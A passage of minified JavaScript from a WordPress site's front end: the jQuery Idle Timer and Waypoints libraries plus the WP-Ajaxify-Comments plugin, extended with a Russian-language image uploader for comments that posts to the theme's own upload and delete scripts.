o(r,s){return parseInt(j.css(r,s),10)||0}}if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{a(jQuery)}})();(function(a){a.idleTimer=function(g,f,e){e=a.extend({startImmediately:true,idle:false,enabled:true,timeout:30000,events:"mousemove keydown DOMMouseScroll mousewheel mousedown touchstart touchmove"},e);f=f||document;var d=a(f),h=d.data("idleTimerObj")||{},b=function(l){if(typeof l==="number"){l=undefined}var k=a.data(l||f,"idleTimerObj");k.idle=!k.idle;var i=(+new Date())-k.olddate;k.olddate=+new Date();if(k.idle&&(i<e.timeout)){k.idle=false;clearTimeout(a.idleTimer.tId);if(e.enabled){a.idleTimer.tId=setTimeout(b,e.timeout)}return}var j=a.Event(a.data(f,"idleTimer",k.idle?"idle":"active")+".idleTimer");a(f).trigger(j)},c=function(i){var j=i.data("idleTimerObj")||{};j.enabled=false;clearTimeout(j.tId);i.off(".idleTimer")};h.olddate=h.olddate||+new Date();if(typeof g==="number"){e.timeout=g}else{if(g==="destroy"){c(d);return this}else{if(g==="getElapsedTime"){return(+new Date())-h.olddate}}}d.on(a.trim((e.events+" ").split(" ").join(".idleTimer ")),function(){var i=a.data(this,"idleTimerObj");clearTimeout(i.tId);if(i.enabled){if(i.idle){b(this)}i.tId=setTimeout(b,i.timeout)}});h.idle=e.idle;h.enabled=e.enabled;h.timeout=e.timeout;if(e.startImmediately){h.tId=setTimeout(b,h.timeout)}d.data("idleTimer","active");d.data("idleTimerObj",h)};a.fn.idleTimer=function(c,b){if(!b){b={}}if(this[0]){a.idleTimer(c,this[0],b)}return this}})(jQuery);(function(){var a=[].indexOf||function(e){for(var d=0,c=this.length;d<c;d++){if(d in this&&this[d]===e){return d}}return-1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(this,function(d,g){var p,n,q,s,j,e,f,k,i,t,h,m,r,o,c,l;p=d(g);k=a.call(g,"ontouchstart")>=0;s={horizontal:{},vertical:{}};j=1;f={};e="waypoints-context-id";h="resize.waypoints";m="scroll.waypoints";r=1;o="waypoints-waypoint-ids";c="waypoint";l="waypoints";n=(function(){function u(v){var w=this;this.$element=v;this.element=v[0];this.didResize=false;this.didScroll=false;this.id="context"+j++;this.oldScroll={x:v.scrollLeft(),y:v.scrollTop()};this.waypoints={horizontal:{},vertical:{}};v.data(e,this.id);f[this.id]=this;v.bind(m,function(){var x;if(!(w.didScroll||k)){w.didScroll=true;x=function(){w.doScroll();return w.didScroll=false};return g.setTimeout(x,d[l].settings.scrollThrottle)}});v.bind(h,function(){var x;if(!w.didResize){w.didResize=true;x=function(){d[l]("refresh");return w.didResize=false};return g.setTimeout(x,d[l].settings.resizeThrottle)}})}u.prototype.doScroll=function(){var v,w=this;v={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(k&&(!v.vertical.oldScroll||!v.vertical.newScroll)){d[l]("refresh")}d.each(v,function(z,y){var B,A,x;x=[];A=y.newScroll>y.oldScroll;B=A?y.forward:y.backward;d.each(w.waypoints[z],function(E,D){var F,C;if((y.oldScroll<(F=D.offset)&&F<=y.newScroll)){return x.push(D)}else{if((y.newScroll<(C=D.offset)&&C<=y.oldScroll)){return x.push(D)}}});x.sort(function(D,C){return D.offset-C.offset});if(!A){x.reverse()}return d.each(x,function(D,C){if(C.options.continuous||D===x.length-1){return C.trigger([B])}})});return this.oldScroll={x:v.horizontal.newScroll,y:v.vertical.newScroll}};u.prototype.refresh=function(){var x,v,w,y=this;w=d.isWindow(this.element);v=this.$element.offset();this.doScroll();x={horizontal:{contextOffset:w?0:v.left,contextScroll:w?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:w?0:v.top,contextScroll:w?0:this.oldScroll.y,contextDimension:w?d[l]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return d.each(x,function(A,z){return d.each(y.waypoints[A],function(F,C){var E,D,H,G,B;E=C.options.offset;H=C.offset;D=d.isWindow(C.element)?0:C.$element.offset()[z.offsetProp];if(d.isFunction(E)){E=E.apply(C.element)}else{if(typeof E==="string"){E=parseFloat(E);if(C.options.offset.indexOf("%")>-1){E=Math.ceil(z.contextDimension*E/100)}}}C.offset=D-z.contextOffset+z.contextScroll-E;if((C.options.onlyOnScroll&&(H!=null))||!C.enabled){return}if(H!==null&&(H<(G=z.oldScroll)&&G<=C.offset)){return C.trigger([z.backward])}else{if(H!==null&&(H>(B=z.oldScroll)&&B>=C.offset)){return C.trigger([z.forward])}else{if(H===null&&z.oldScroll>=C.offset){return C.trigger([z.forward])}}}})})};u.prototype.checkEmpty=function(){if(d.isEmptyObject(this.waypoints.horizontal)&&d.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([h,m].join(" "));return delete f[this.id]}};return u})();q=(function(){function u(v,x,w){var y,z;w=d.extend({},d.fn[c].defaults,w);if(w.offset==="bottom-in-view"){w.offset=function(){var A;A=d[l]("viewportHeight");if(!d.isWindow(x.element)){A=x.$element.height()}return A-d(this).outerHeight()}}this.$element=v;this.element=v[0];this.axis=w.horizontal?"horizontal":"vertical";this.callback=w.handler;this.context=x;this.enabled=w.enabled;this.id="waypoints"+r++;this.offset=null;this.options=w;x.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;y=(z=v.data(o))!=null?z:[];y.push(this.id);v.data(o,y)}u.prototype.trigger=function(v){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,v)}if(this.options.triggerOnce){return this.destroy()}};u.prototype.disable=function(){return this.enabled=false};u.prototype.enable=function(){this.context.refresh();return this.enabled=true};u.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};u.getWaypointsByElement=function(v){var x,w;w=d(v).data(o);if(!w){return[]}x=d.extend({},s.horizontal,s.vertical);return d.map(w,function(y){return x[y]})};return u})();t={init:function(w,u){var v;if(u==null){u={}}if((v=u.handler)==null){u.handler=w}this.each(function(){var A,z,y,x;A=d(this);y=(x=u.context)!=null?x:d.fn[c].defaults.context;if(!d.isWindow(y)){y=A.closest(y)}y=d(y);z=f[y.data(e)];if(!z){z=new n(y)}return new q(A,z,u)});d[l]("refresh");return this},disable:function(){return t._invoke(this,"disable")},enable:function(){return t._invoke(this,"enable")},destroy:function(){return t._invoke(this,"destroy")},prev:function(v,u){return t._traverse.call(this,v,u,function(w,x,y){if(x>0){return w.push(y[x-1])}})},next:function(v,u){return t._traverse.call(this,v,u,function(w,x,y){if(x<y.length-1){return w.push(y[x+1])}})},_traverse:function(x,v,w){var u,y;if(x==null){x="vertical"}if(v==null){v=g}y=i.aggregate(v);u=[];this.each(function(){var z;z=d.inArray(this,y[x]);return w(u,z,y[x])});return this.pushStack(u)},_invoke:function(u,v){u.each(function(){var w;w=q.getWaypointsByElement(this);return d.each(w,function(y,x){x[v]();return true})});return this}};d.fn[c]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(t[v]){return t[v].apply(this,u)}else{if(d.isFunction(v)){return t.init.apply(this,arguments)}else{if(d.isPlainObject(v)){return t.init.apply(this,[null,v])}else{if(!v){return d.error("jQuery Waypoints needs a callback function or handler option.")}else{return d.error("The "+v+" method does not exist in jQuery Waypoints.")}}}}};d.fn[c].defaults={context:g,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};i={refresh:function(){return d.each(f,function(v,u){return u.refresh()})},viewportHeight:function(){var u;return(u=g.innerHeight)!=null?u:p.height()},aggregate:function(x){var v,w,u;v=s;if(x){v=(u=f[d(x).data(e)])!=null?u.waypoints:void 0}if(!v){return[]}w={horizontal:[],vertical:[]};d.each(w,function(z,y){d.each(v[z],function(B,A){return y.push(A)});y.sort(function(B,A){return B.offset-A.offset});w[z]=d.map(y,function(A){return A.element});return w[z]=d.unique(w[z])});return w},above:function(u){if(u==null){u=g}return i._filter(u,"vertical",function(w,v){return v.offset<=w.oldScroll.y})},below:function(u){if(u==null){u=g}return i._filter(u,"vertical",function(w,v){return v.offset>w.oldScroll.y})},left:function(u){if(u==null){u=g}return i._filter(u,"horizontal",function(w,v){return v.offset<=w.oldScroll.x})},right:function(u){if(u==null){u=g}return i._filter(u,"horizontal",function(w,v){return v.offset>w.oldScroll.x})},enable:function(){return i._invoke("enable")},disable:function(){return i._invoke("disable")},destroy:function(){return i._invoke("destroy")},extendFn:function(u,v){return t[u]=v},_invoke:function(v){var u;u=d.extend({},s.vertical,s.horizontal);return d.each(u,function(x,w){w[v]();return true})},_filter:function(u,w,y){var v,x;v=f[d(u).data(e)];if(!v){return[]}x=[];d.each(v.waypoints[w],function(A,z){if(y(v,z)){return x.push(z)}});x.sort(function(A,z){return A.offset-z.offset});return d.map(x,function(z){return z.element})}};d[l]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(i[v]){return i[v].apply(null,u)}else{return i.aggregate.call(null,v)}};d[l].settings={resizeThrottle:100,scrollThrottle:30};return p.load(function(){return d[l]("refresh")})})}).call(this);if(!window["WPAC"])var WPAC={};WPAC.dataArray=[];WPAC._Attachments=function(){jQuery(document).ready(function(){jQuery.event.props.push('dataTransfer');var maxFiles=9;var errMessage=0;var defaultUploadBtn=jQuery('#uploadbtn');if(WPAC.dataArray.length>0){jQuery("#comment-attachments").show();jQuery('#upload-button').show();jQuery('#uploaded-holder').show();addImage(-1);}
jQuery('#drop-files').on('drop',function(e){var files=e.dataTransfer.files;if(files.length<=maxFiles){loadInView(files);}else{alert('Вы не можете загружать больше '+maxFiles+' изображений!');files.length=0;return;}});defaultUploadBtn.on('change',function(){var files=jQuery(this)[0].files;if(files.length<=maxFiles){loadInView(files);}else{alert('Вы не можете загружать больше '+maxFiles+' изображений!');files.length=0;}});function loadInView(files){var flag=true;jQuery.each(files,function(index,file){if(files[index].name.match('\.webp$')){jQuery('#drop-files p').html('WebP изображения не поддерживаются!');flag=false;return false;}
if(!files[index].type.match('image.*')){flag=false;if(errMessage==0){jQuery('#drop-files p').html('Эй! Только изображения!');++errMessage}
else if(errMessage==1){jQuery('#drop-files p').html('Стоп! Загружаются только изображения!');++errMessage}
else if(errMessage==2){jQuery('#drop-files p').html("Не умеешь читать? Только изображения!");++errMessage}
else if(errMessage==3){jQuery('#drop-files p').html("Хорошо! Продолжай в том же духе");errMessage=0;}
return false;}
if((WPAC.dataArray.length+files.length)>maxFiles){alert('Вы не можете загружать больше '+maxFiles+' изображений!');return false;}});if(flag)
uploadf(files,0)
return false;}
function uploadf(files,index){var file=files[index];var fdata=new FormData();var nextindex=index+1;jQuery("#commentform #submit").attr("disabled",true);if(nextindex>files.length||WPAC.dataArray.length==maxFiles){jQuery("#commentform #submit").attr("disabled",false);jQuery('#loading').hide();jQuery('#loading-bar').hide();jQuery('#loading-content').html('');jQuery('#frm').each(function(){this.reset();});return;}
fdata.append('file',file);jQuery.ajax({url:"/wp-content/themes/wpseven/lib/upload/upload.php",type:'POST',cache:false,contentType:false,processData:false,data:fdata,xhr:function(){var xhr=new window.XMLHttpRequest();xhr.upload.addEventListener("progress",function(evt){if(evt.lengthComputable){var perc=evt.loaded/evt.total*100;jQuery('#loading-bar .loading-color').css({'width':perc+'%'});if(perc<100){jQuery('#loading-content').html('Загружается '+file.name);}}},false);return xhr;},beforeSend:function(){jQuery('#uploaded-holder').show();jQuery("#loading").show();jQuery('#upload-button').css({'display':'block'});jQuery('#loading-bar').show();},success:function(data,status,xhr){if(status=='success'){if(data!='error'){var obj=jQuery.parseJSON(data);WPAC.dataArray.push({url:obj.url,id:obj.id,nonce:obj.nonce});addImage((WPAC.dataArray.length-1));}}},complete:function(){jQuery('#loading-bar .loading-color').css({'width':'0%'});jQuery('#loading-content').html('');setTimeout(function(){uploadf(files,nextindex);},250);}});}
function addImage(ind){if(ind<0){start=0;end=WPAC.dataArray.length;}else{start=ind;end=ind+1;}
if(WPAC.dataArray.length==0){jQuery('#upload-button').hide();jQuery('#uploaded-holder').hide();}
for(i=start;i<end;i++){if(jQuery('#dropped-files > .image').length<=maxFiles){jQuery('#dropped-files').append('<div id="img-'+WPAC.dataArray[i].id+'" class="image"><img src="'+WPAC.dataArray[i].url+'"/><i id="drop-'+i+'" data-image-id="'+WPAC.dataArray[i].id+'" data-nonce="'+WPAC.dataArray[i].nonce+'" class="icon-cancel-2"/></div>');}}
return false;}
function restartFiles(){jQuery('#loading-bar .loading-color').css({'width':'0%'});jQuery('#loading').css({'display':'none'});jQuery('#loading-content').html(' ');jQuery('#upload-button').hide();jQuery('#dropped-files > .image').remove();jQuery('#uploaded-holder').hide();WPAC.dataArray.length=0;return false;}
jQuery("#attachicon").on("click",function(e){e.preventDefault();var attsarea=jQuery("#comment-attachments");if(attsarea.is(':visible'))
attsarea.slideUp(250);else
attsarea.slideDown(250);});jQuery("#dropped-files").on("click","i[id^='drop']",function(e){e.preventDefault();var elid=jQuery(this).attr('id');var imid=jQuery(this).data("image-id");var nonce=jQuery(this).data("nonce");var temp=new Array();jQuery("#commentform #submit").attr("disabled",true);jQuery.ajax({url:"/wp-content/themes/wpseven/lib/upload/delete.php",type:'POST',data:{att_id:imid,nonce:nonce},success:function(data,status,xhr){var obj=jQuery.parseJSON(data);console.log(data);if(obj.status=="success"){temp=elid.split('-');WPAC.dataArray.splice(temp[1],1);console.log(jQuery('#dropped-files #img-'+obj.attid).html());jQuery('#dropped-files #img-'+obj.attid).fadeOut("fast",function(){jQuery('#dropped-files > .image').remove();addImage(-1);jQuery("#commentform #submit").attr("disabled",false);});}}});});var frmenter=false;jQuery('#drop-files').on('dragenter',function(){jQuery(this).css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#drop-files').on('dragleave',function(){if(frmenter)return;console.log('files leave');jQuery(this).css({'border':'2px dashed rgba(0,0,0,0.2)'});return false;});jQuery('#uploadbtn').on('dragenter',function(){frmenter=true;console.log('uploadbtn enter');jQuery('#drop-files').css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#uploadbtn').on('dragleave',function(){frmenter=false;return false;});jQuery('#drop-files p').on('dragenter',function(){frmenter=true;console.log('frm enter');jQuery('#drop-files').css({'box-shadow':'inset 0px 0px 20px rgba(0, 0, 0, 0.1)','border':'2px dashed #bb2b2b'});return false;});jQuery('#drop-files p').on('dragleave',function(){frmenter=false;return false;});jQuery('#drop-files').on('drop',function(){jQuery(this).css({'box-shadow':'none','border':'2px dashed rgba(0,0,0,0.2)'});return false;});});}
WPAC._Options=WPAC._Options||{};WPAC._Regex=new RegExp("<body[^>]*>((.|\n|\r)*)</body>","i");WPAC._ExtractBody=function(html){try{return jQuery("<div>"+WPAC._Regex.exec(html)[1]+"</div>");}catch(e){return false;}}
WPAC._ShowMessage=function(message,type){var top=WPAC._Options.popupMarginTop+jQuery("#wpadminbar").outerHeight();var backgroundColor=WPAC._Options.popupBackgroundColorLoading;var textColor=WPAC._Options.popupTextColorLoading;if(type=="error"){backgroundColor=WPAC._Options.popupBackgroundColorError;textColor=WPAC._Options.popupTextColorError;}else if(type=="success"){backgroundColor=WPAC._Options.popupBackgroundColorSuccess;textColor=WPAC._Options.popupTextColorSuccess;}
jQuery.blockUI({message:message,fadeIn:WPAC._Options.popupFadeIn,fadeOut:WPAC._Options.popupFadeOut,timeout:(type=="loading")?0:WPAC._Options.popupTimeout,centerY:false,centerX:true,showOverlay:(type=="loading"),css:{width:WPAC._Options.popupWidth+"%",left:((100-WPAC._Options.popupWidth)/2)+"%",top:top+"px",border:"none",padding:WPAC._Options.popupPadding+"px",backgroundColor:backgroundColor,"-webkit-border-radius":WPAC._Options.popupCornerRadius+"px","-moz-border-radius":WPAC._Options.popupCornerRadius+"px","border-radius":WPAC._Options.popupCornerRadius+"px",opacity:WPAC._Options.popupOpacity/100,color:textColor,textAlign:WPAC._Options.popupTextAlign,cursor:(type=="loading")?"wait":"default","font-size":WPAC._Options.popupTextFontSize},overlayCSS:{backgroundColor:"#000",opacity:0},baseZ:WPAC._Options.popupZindex});}
WPAC._DebugErrorShown=false;WPAC._Debug=function(level,message){if(!WPAC._Options.debug)return;if(Function.prototype.call&&Function.prototype.call.bind&&typeof window["console"]!="undefined"&&console&&typeof console.log=="object"&&typeof window["console"][level].apply==="undefined"){console[level]=Function.prototype.call.bind(console[level],console);}
if(typeof window["console"]==="undefined"||typeof window["console"][level]==="undefined"||typeof window["console"][level].apply==="undefined"){if(!WPAC._DebugErrorShown)alert("Unfortunately the console object is undefined or is not supported in your browser, debugging wp-ajaxify-comments is disabled! Please use Firebug, Google Chrome or Internet Explorer 9 or above with enabled Developer Tools (F12) for debugging wp-ajaxify-comments.");WPAC._DebugErrorShown=true;return;}
var args=jQuery.merge(["[WP-Ajaxify-Comments] "+message],jQuery.makeArray(arguments).slice(2));console[level].apply(console,args);}
WPAC._DebugSelector=function(elementType,selector,optional){if(!WPAC._Options.debug)return;var element=jQuery(selector);if(!element.length){WPAC._Debug(optional?"info":"error","Search %s (selector: '%s')... Not found",elementType,selector);}else{WPAC._Debug("info","Search %s (selector: '%s')... Found: %o",elementType,selector,element);}}
WPAC._AddQueryParamStringToUrl=function(url,param,value){return new Uri(url).replaceQueryParam(param,value).toString();}
WPAC._LoadFallbackUrl=function(fallbackUrl){WPAC._ShowMessage(WPAC._Options.textReloadPage,"loading");var url=WPAC._AddQueryParamStringToUrl(fallbackUrl,"WPACRandom",(new Date()).getTime());WPAC._Debug("info","Something went wrong. Reloading page (URL: '%s')...",url);var reload=function(){location.href=url;};if(!WPAC._Options.debug){reload();}else{WPAC._Debug("info","Sleep for 5s to enable analyzing debug messages...");window.setTimeout(reload,5000);}}
WPAC._ScrollToAnchor=function(anchor,updateHash,scrollComplete){scrollComplete=scrollComplete||function(){};var anchorElement=jQuery(anchor)
if(anchorElement.length){WPAC._Debug("info","Scroll to anchor element %o (scroll speed: %s ms)...",anchorElement,WPAC._Options.scrollSpeed);var animateComplete=function(){if(updateHash)window.location.hash=anchor;scrollComplete();}
var scrollTargetTopOffset=anchorElement.offset().top-jQuery("#wpadminbar").outerHeight()
if(jQuery(window).scrollTop()==scrollTargetTopOffset){animateComplete();}else{jQuery("html,body").animate({scrollTop:scrollTargetTopOffset},{duration:WPAC._Options.scrollSpeed,complete:animateComplete});}
return true;}else{WPAC._Debug("error","Anchor element not found (selector: '%s')",anchor);return false;}}
WPAC._UpdateUrl=function(url){if(url.split("#")[0]==window.location.href.split("#")[0]){return;}
if(window.history.replaceState){window.history.replaceState({},window.document.title,url);}else{WPAC._Debug("info","Browser does not support window.history.replaceState() to update the URL without reloading the page",anchor);}}
WPAC._ReplaceComments=function(data,commentUrl,useFallbackUrl,formData,selectorCommentsContainer,selectorCommentForm,selectorRespondContainer,beforeSelectElements,beforeUpdateComments,afterUpdateComments){var fallbackUrl=useFallbackUrl?WPAC._AddQueryParamStringToUrl(commentUrl,"WPACFallback","1"):commentUrl;var oldCommentsContainer=jQuery(selectorCommentsContainer);if(!oldCommentsContainer.length){WPAC._Debug("error","Comment container on current page not found (selector: '%s')",selectorCommentsContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
var extractedBody=WPAC._ExtractBody(data);if(extractedBody===false){WPAC._Debug("error","Unsupported server response, unable to extract body (data: '%s')",data);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
beforeSelectElements(extractedBody);var newCommentsContainer=extractedBody.find(selectorCommentsContainer);if(!newCommentsContainer.length){WPAC._Debug("error","Comment container on requested page not found (selector: '%s')",selectorCommentsContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
beforeUpdateComments(extractedBody,commentUrl);oldCommentsContainer.replaceWith(newCommentsContainer);if(WPAC._Options.commentsEnabled){var form=jQuery(selectorCommentForm);if(form.length){if(!form.parents(selectorCommentsContainer).length){WPAC._Debug("info","Replace comment form...");var newCommentForm=extractedBody.find(selectorCommentForm);if(newCommentForm.length==0){WPAC._Debug("error","Comment form on requested page not found (selector: '%s')",selectorCommentForm);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
form.replaceWith(newCommentForm);}}else{WPAC._Debug("info","Try to re-inject comment form...");var wpTempFormDiv=jQuery("#wp-temp-form-div");if(!wpTempFormDiv.length){WPAC._Debug("error","WordPress' #wp-temp-form-div container not found",selectorRespondContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
var newRespondContainer=extractedBody.find(selectorRespondContainer);if(!newRespondContainer.length){WPAC._Debug("error","Respond container on requested page not found (selector: '%s')",selectorRespondContainer);WPAC._LoadFallbackUrl(fallbackUrl);return false;}
wpTempFormDiv.replaceWith(newRespondContainer);}
if(formData){jQuery.each(formData,function(key,value){var formElement=jQuery("[name='"+value.name+"']",selectorCommentForm);if(formElement.length!=1||formElement.val())return;formElement.val(value.value);});}}
afterUpdateComments(extractedBody,commentUrl);return true;}
WPAC._TestCrossDomainScripting=function(url){if(url.indexOf("http")!=0)return false;var domain=window.location.protocol+"//"+window.location.host;return(url.indexOf(domain)!=0);}
WPAC._TestFallbackUrl=function(url){var url=new Uri(location.href);return(url.getQueryParamValue("WPACFallback")&&url.getQueryParamValue("WPACRandom"));}
WPAC.AttachForm=function(options){options=jQuery.extend({selectorCommentForm:WPAC._Options.selectorCommentForm,selectorCommentPagingLinks:WPAC._Options.selectorCommentPagingLinks,beforeSelectElements:WPAC._Callbacks.beforeSelectElements,beforeSubmitComment:WPAC._Callbacks.beforeSubmitComment,selectorCommentsContainer:WPAC._Options.selectorCommentsContainer,selectorRespondContainer:WPAC._Options.selectorRespondContainer,beforeUpdateComments:WPAC._Callbacks.beforeUpdateComments,afterUpdateComments:WPAC._Callbacks.afterUpdateComments,scrollToAnchor:!WPAC._Options.disableScrollToAnchor,updateUrl:!WPAC._Options.disableUrlUpdate,selectorCommentLinks:WPAC._Options.selectorCommentLinks},options||{});if(WPAC._Options.debug&&WPAC._Options.commentsEnabled){WPAC._Debug("info","Attach form...")
WPAC._DebugSelector("comment form",options.selectorCommentForm);WPAC._DebugSelector("comments container",options.selectorCommentsContainer);WPAC._DebugSelector("respond container",options.selectorRespondContainer)
WPAC._DebugSelector("comment paging links",options.selectorCommentPagingLinks,true);WPAC._DebugSelector("comment links",options.selectorCommentLinks,true);}
options.beforeSelectElements(jQuery(document));if(jQuery(document).on){var addHandler=function(event,selector,handler){jQuery(document).on(event,selector,handler)}}else if(jQuery(document).delegate){var addHandler=function(event,selector,handler){jQuery(document).delegate(selector,event,handler)}}else{var addHandler=function(event,selector,handler){jQuery(selector).live(event,handler)}}
var pagingClickHandler=function(event){var href=jQuery(this).attr("href");if(href){event.preventDefault();WPAC.LoadComments(href,{selectorCommentForm:options.selectorCommentForm,selectorCommentsContainer:options.selectorCommentsContainer,selectorRespondContainer:options.selectorRespondContainer,beforeSelectElements:options.beforeSelectElements,beforeUpdateComments:options.beforeUpdateComments,afterUpdateComments:options.afterUpdateComments,});}};addHandler("click",options.selectorCommentPagingLinks,pagingClickHandler);var linkClickHandler=function(event){var element=jQuery(this);if(element.is(options.selectorCommentPagingLinks))return;var back=element.data("link-type");if(!back)back="";var href=element.attr("href");var anchor="#"+(new Uri(href)).anchor();var link=href.split('#')[0];var backid=href.split('#comment-')[1];var id=element.data("comment-id");WPAC._Debug("info","id: "+id+", "+backid);if(jQuery(anchor).length>0){if(options.updateUrl)WPAC._UpdateUrl(href);var backelement=jQuery(".back_comment_link_"+backid);if(backelement.length==0&&link.length>0&&backid.length>0&&back.length==0&&typeof id!=="undefined"){jQuery(anchor+" .reply").prepend('<div class="comment_link back_comment_link_'+backid+'"><a href="'+link+'#comment-'+id+'" data-comment-id="'+backid+'" data-link-type="back" rel="nofollow" title="Вернуться к ответу">↓</a></div>');}
if(back.length>0)element.parent().remove();WPAC._ScrollToAnchor(anchor,options.updateUrl);event.preventDefault();}};addHandler("click",options.selectorCommentLinks,linkClickHandler);if(!WPAC._Options.commentsEnabled)return;var formSubmitHandler=function(event){var form=jQuery(this);var submitUrl=form.attr("action");if(WPAC._TestCrossDomainScripting(submitUrl)){if(WPAC._Options.debug&&!form.data("submitCrossDomain")){WPAC._Debug("error","Cross-domain scripting detected (submit url: '%s'), cancel AJAX request",submitUrl);WPAC._Debug("info","Sleep for 5s to enable analyzing debug messages...");event.preventDefault();form.data("submitCrossDomain",true)
window.setTimeout(function(){jQuery('#submit',form).remove();form.submit();},5000);}
return;}
event.preventDefault();WPAC._ShowMessage(WPAC._Options.textPostComment,"loading");options.beforeSubmitComment();var cont="";if(WPAC.dataArray.length>0){jQuery.each(WPAC.dataArray,function(index,im){cont=cont+"\r\n"+im.url;});}
WPAC._Debug("info",form.serialize()+'&comment='+encodeURIComponent(document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML+cont));WPAC._Debug("info",document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML+cont);var cc=document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML;var re=/<img\s+src=".*?\/wp-content\/themes\/wpseven\/lib\/emoji\/images\/.*?\.png".*?alt="(.*?)".*?>/g;var re1=/<img\s+alt="(.*?)".*?src=".*?\/wp-content\/themes\/wpseven\/lib\/emoji\/images\/.*?\.png".*?>/g;cc=cc.replace(re,"$1");cc=cc.replace(re1,"$1");WPAC._Debug("info",cc+cont);var request=jQuery.ajax({url:submitUrl,type:"POST",data:form.serialize()+'&comment='+encodeURIComponent(cc+cont),beforeSend:function(xhr){xhr.setRequestHeader('X-WPAC-REQUEST','1');},success:function(data){WPAC._Debug("info","Comment has been posted");var commentUrl=request.getResponseHeader("X-WPAC-URL");WPAC._Debug("info","Found comment URL '%s' in X-WPAC-URL header.",commentUrl);var unapproved=request.getResponseHeader("X-WPAC-UNAPPROVED");WPAC._Debug("info","Found unapproved state '%s' in X-WPAC-UNAPPROVED",unapproved);WPAC._ShowMessage(unapproved=='1'?WPAC._Options.textPostedUnapproved:WPAC._Options.textPosted,"success");if(!WPAC._ReplaceComments(data,commentUrl,false,{},options.selectorCommentsContainer,options.selectorCommentForm,options.selectorRespondContainer,options.beforeSelectElements,options.beforeUpdateComments,options.afterUpdateComments))return;if(commentUrl){if(options.updateUrl)
WPAC._UpdateUrl(commentUrl);if(options.scrollToAnchor){var anchor=commentUrl.indexOf("#")>=0?commentUrl.substr(commentUrl.indexOf("#")):null;if(anchor){WPAC._Debug("info","Anchor '%s' extracted from comment URL '%s'",anchor,commentUrl);WPAC._ScrollToAnchor(anchor,options.updateUrl);}}}
_TTT_EMOJI();WPAC.dataArray=[];WPAC._Attachments();},error:function(jqXhr,textStatus,errorThrown){WPAC._Debug("info","Comment has not been posted");WPAC._Debug("info","Try to extract error message (selector: '%s')...",WPAC._Options.selectorErrorContainer);var extractedBody=WPAC._ExtractBody(jqXhr.responseText);if(extractedBody!==false){var errorMessage=extractedBody.find(WPAC._Options.selectorErrorContainer);if(errorMessage.length){errorMessage=errorMessage.html();WPAC._Debug("info","Error message '%s' successfully extracted",errorMessage);WPAC._ShowMessage(errorMessage,"error");return;}}
WPAC._Debug("error","Error message could not be extracted, use error message '%s'.",WPAC._Options.textUnknownError);WPAC._ShowMessage(WPAC._Options.textUnknownError,"error");}});};addHandler("submit",options.selectorCommentForm,formSubmitHandler)}
WPAC._Initialized=false;WPAC.Init=function(){if(WPAC._Initialized){WPAC._Debug("info","Abort initialization (plugin already initialized)");return false;}
WPAC._Initialized=true;if(!WPAC._Options||!WPAC._Callbacks){WPAC._Debug("error","Something unexpected happened, initialization failed. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Initializing version %s",WPAC._Options.version);if(WPAC._Options.debug){if(!jQuery||!jQuery.fn||!jQuery.fn.jquery){WPAC._Debug("error","jQuery not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery %s",jQuery.fn.jquery);if(!jQuery.blockUI||!jQuery.blockUI.version){WPAC._Debug("error","jQuery blockUI not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery blockUI %s",jQuery.blockUI.version);if(!jQuery.idleTimer){WPAC._Debug("error","jQuery Idle Timer plugin not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery Idle Timer plugin");}
if(WPAC._Options.selectorPostContainer){WPAC._Debug("info","Multiple comment form support enabled (selector: '%s')",WPAC._Options.selectorPostContainer);jQuery(WPAC._Options.selectorPostContainer).each(function(i,e){var id=jQuery(e).attr("id");if(!id){WPAC._Debug("info","Skip post container element %o (ID not defined)",e);return}
WPAC.AttachForm({selectorCommentForm:"#"+id+" "+WPAC._Options.selectorCommentForm,selectorCommentPagingLinks:"#"+id+" "+WPAC._Options.selectorCommentPagingLinks,selectorCommentsContainer:"#"+id+" "+WPAC._Options.selectorCommentsContainer,selectorRespondContainer:"#"+id+" "+WPAC._Options.selectorRespondContainer});});}else{WPAC.AttachForm();}
if(WPAC._Options.commentsEnabled&&WPAC._Options.autoUpdateIdleTime>0){WPAC._Debug("info","Auto updating comments enabled (idle time: %s)",WPAC._Options.autoUpdateIdleTime);WPAC._InitIdleTimer();}
WPAC._Attachments();WPAC._Debug("info","Initialization completed");return true;}
